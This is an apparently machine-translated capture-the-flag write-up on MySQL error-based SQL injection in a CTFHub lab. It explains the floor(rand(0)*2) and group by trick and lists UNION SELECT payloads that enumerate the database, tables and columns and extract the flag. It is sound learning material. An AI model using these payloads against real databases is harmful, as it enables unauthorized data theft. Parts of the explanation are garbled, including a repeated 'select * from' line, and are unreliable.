CTFHUB reported an error injection
When the injection point does not echo the data of the database query, the information of the relevant database cannot be returned through the ordinary injection means. However, if the SQL code will report an error when the query is inputted, and the error is returned through mysql_error(), mysqli_error(), etc., then the possibility of reporting an error injection exists.

The principle of error injection is three functions: count(*),rand(),floor(), and group by.
1. Floor ()
. Rand () takes a random number from (0, 1), but if you give it an argument 0, that is, rand(0), and if you pass Floor (), that is: Floor (rand(0)*2), it is no longer random
select count(*),(concat(floor(rand(0)*2),0x26,(select database())))x from users group by x;
ah
![]()
 >
>
x is equal to the as x, set an alias
principle: group by query, first set up an empty table, used to temporarily store data,
began to query, group by x, sequence of 0 at the beginning, temporary does not exist just fill in the empty list, then select the rand (), value of 1, insert 1;
> select * from ‘select * from’ select * from ‘select * from’ select * from ‘select * from’ select * from ‘select * from’ select * from ‘select * from’ select * from ‘select * from’ select * from ‘select * from’ select * from ‘ Speaks
the above principle is not very clear, direct topic
An error was reported for injection-ctfhub
Flag
payload:
payload:

1 Union select count(*),concat(database(),0x26,floor(rand(0)*2))x from information_schema.columns group by x;
 0x26:&
0x26:&
Payload :

There is more than one> chart. You have to check it one by one
1 Union select count(*),concat((select table_name from information_schema.tables where table_schema='sqli' limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x


payload:
1 Union select count(*),concat((select column_name from information_schema.columns where table_schema='sqli' and table_name='flag' limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x
The  column name is yflag, which is exactly the same as the previous problem
column name is yflag, which is exactly the same as the previous problem
payload:
1 Union select count(*),concat((select flag from flag limit 0,1),0x26,floor(rand(0)*2))x from information_schema.columns group by x
Ahah get flag
error injection and other functions can be used, such as updateXML (), extractValue (), at first I use the updateXML function to do, the results can only get a part of the flag, thought it was truned, finally checked the next, found that the updateXML and extractValue can only break the maximum 32 bit value, and the MySQL version has requirements, mysql5 can be, the other did not try
Read More:
- Floor() error injection
- 12-web security — error injection based on SQL Server — and, convert, cast
- SQL injection for ASP + access website
- Datasource bean injection failed, with startup error
- Error creating bean with name ‘helloController‘: Injection of autowired dependencies failed;
- @Autowired injection * * required a single bean, but 2 were found**
- Solution of spring auto injection always report error in IntelliJ idea
- SQL Union, union all usage and common errors and Solutions
- Error Code: 1055. Expression #2 of SELECT list is not in GROUP BY clause and contains nonaggregated
- mysql ERROR 1050 (42S01): Table already exists
- SQL query time group_ Was cut by group_ CONCAT()
- About MySQL error: subquery returns more than 1 row
- ERROR 1406 (22001): Data Too Long, field len 30, data len 48
- Hive SQL syntax error and corresponding solutions
- ERROR processing query/statement. Error Code: 0, SQL state: TStatus(statusCode:ERROR_STATUS sqlState
- Pg_dump Error: pg_dump: No matching tables were found,pg_dump: schema with OID 1515227 does not exi
- numpy.random.rand()
- Solutions to UCenter Info: MySQL query error app1
- How can Oracle query tables of other users without adding a table user name
- Error = [Microsoft][SQL Server Native Client 11.0]Unable to open BCP host data-file